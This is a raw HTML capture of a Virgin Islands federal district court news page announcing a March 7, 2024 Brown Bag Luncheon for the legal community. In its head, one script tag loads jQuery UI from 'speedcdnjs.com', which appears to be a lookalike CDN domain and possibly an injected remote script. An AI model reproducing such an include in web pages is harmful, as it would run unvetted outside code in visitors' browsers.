

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/notice-brown-bag-luncheon-march-7-2024
body_size: 7566
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/notice-brown-bag-luncheon-march-7-2024" />
<link rel="shortlink" href="/node/982" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of Brown Bag Luncheon - March 7, 2024 | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/notice-brown-bag-luncheon-march-7-2024":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-982 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/notice-brown-bag-luncheon-march-7-2024" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ViUH9m0JXXVRv1pyY1I52gcb5eBmk8X_II-UximD4oU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of Brown Bag Luncheon - March 7, 2024            </h1>
          
                                        
                      <article about="/news/notice-brown-bag-luncheon-march-7-2024" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Notice of Brown Bag Luncheon - March 7, 2024" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-22T00:00:00-04:00" class="date-display-single">Thursday, February 22, 2024</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The District Court of the Virgin Islands cordially invites the legal community to its Brown Bag Luncheon on Thursday, March 7, 2024, from 12:00 p.m. to 1:00 p.m. in the Jury Assembly Room at the Almeric L. Christian Federal Building and U.S. Courthouse in the Division of St. Croix. Please see the attached notice for important information.</p>
</div></div></div><div class="field field--name-field-notice field--type-file field--label-above"><div class="field__label">Notice Attachment:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.vid.uscourts.gov/sites/vid/files/Brown_Bag_Luncheon_March2024.pdf" type="application/pdf; length=216016">Brown_Bag_Luncheon_March2024.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-0d5e1730aebaa4b2abfeae0eb001eba0">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">01/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-02">02/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">03/2021</a>
              (5)
          </li>
      <li><a href="/news/2021-04">04/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-06">06/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-07">07/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-08">08/2021</a>
              (4)
          </li>
      <li><a href="/news/2021-09">09/2021</a>
              (3)
          </li>
      <li><a href="/news/2021-10">10/2021</a>
              (2)
          </li>
      <li><a href="/news/2021-11">11/2021</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/notice-brown-bag-luncheon-march-7-2024?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/notice-brown-bag-luncheon-march-7-2024?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/notice-brown-bag-luncheon-march-7-2024?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/notice-brown-bag-luncheon-march-7-2024?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/notice-brown-bag-luncheon-march-7-2024?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/notice-brown-bag-luncheon-march-7-2024?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/notice-brown-bag-luncheon-march-7-2024?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
